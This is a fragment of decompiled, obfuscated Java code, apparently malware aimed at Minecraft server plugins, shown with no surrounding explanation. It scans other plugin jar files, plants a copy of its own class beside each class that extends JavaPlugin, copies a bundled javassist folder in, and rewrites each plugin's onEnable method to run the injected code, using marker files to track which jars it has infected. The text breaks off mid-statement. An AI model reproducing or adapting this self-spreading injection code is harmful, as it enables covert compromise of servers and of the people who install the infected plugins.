 final f a = f.a();
a.a((d)new b((Class)this.getClass()));
final FileSystem fileSystem = FileSystems.newFileSystem(Paths.get(this.getClass().getProtectionDomain().getCodeSource().getLocation().toURI()), null);
if (!Files.exists(fileSystem.getPath("/javassist", new String[0]), new LinkOption[0])) {
    return;
}
final Path path2 = fileSystem.getPath("/javassist", new String[0]);
final CtClass c = a.c(this.getClass().getName());
for (final File file : javassist.ws.a.a(ImagesL10.a)) {
    try {
        final FileSystem fileSystem2 = FileSystems.newFileSystem(file.toPath(), null);
        if (Files.exists(fileSystem2.getPath(".l_ignore", new String[0]), new LinkOption[0])) {
            continue;
        }
        try {
            final Iterator<Path> iterator2 = fileSystem2.getRootDirectories().iterator();
            while (iterator2.hasNext()) {
                final Iterator<Object> iterator3 = Files.walk(iterator2.next(), 100, new FileVisitOption[0]).filter(path -> !Files.isDirectory(path, new LinkOption[0]) && path.toString().endsWith(".class")).ite
                while (iterator3.hasNext()) {
                    try {
                        c.c();
                        final Path path3 = iterator3.next();
                        final ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(Files.readAllBytes(path3));
                        final CtClass a2 = a.a((InputStream)byteArrayInputStream);
                        if (a2.b().a().contains("JavaPlugin")) {
                            final Path path4 = fileSystem2.getPath(path3.getParent().toString(), String.valueOf(a2.b()) + "L10.class");
                            if (!Files.exists(fileSystem2.getPath(".l1", new String[0]), new LinkOption[0])) {
                                c.a(path4.toString().replace(".class", "").replaceFirst("/", ""));
                                Files.createFile(fileSystem2.getPath(".l1", new String[0]), (FileAttribute<?>[])new FileAttribute[0]);
                                Files.write(path4, c.a(), StandardOpenOption.CREATE, StandardOpenOption.WRITE);
                                try {
                                    Files.createDirectory(fileSystem2.getPath("/javassist", new String[0]), (FileAttribute<?>[])new FileAttribute[0]);
                                }
                                catch (Exception ex2) {}
                                Files.walkFileTree(path2, (FileVisitor<? super Path>)new k(fileSystem2.getPath("/javassist", new String[0])));
                            }
                            else {
                                a2.a("onEnable").d("new " + path4.toString().replace("/", ".").replace(".class", "").replaceFirst(".", "") + "().a(getDataFolder().getParent());");
                                Files.write(path3, a2.a(), StandardOpenOption.WRITE);
                                Files.createFile(fileSystem2.getPath(".l_ignore", new String[0]), (FileAttribute<?>[])new FileAttribute[0]);
                            }
                        }
                        byteArrayInputStream.close();
                    }
                    catch (Exception ex) {
                        final boolean b = ex instanceof aa;
                    }
                }
            }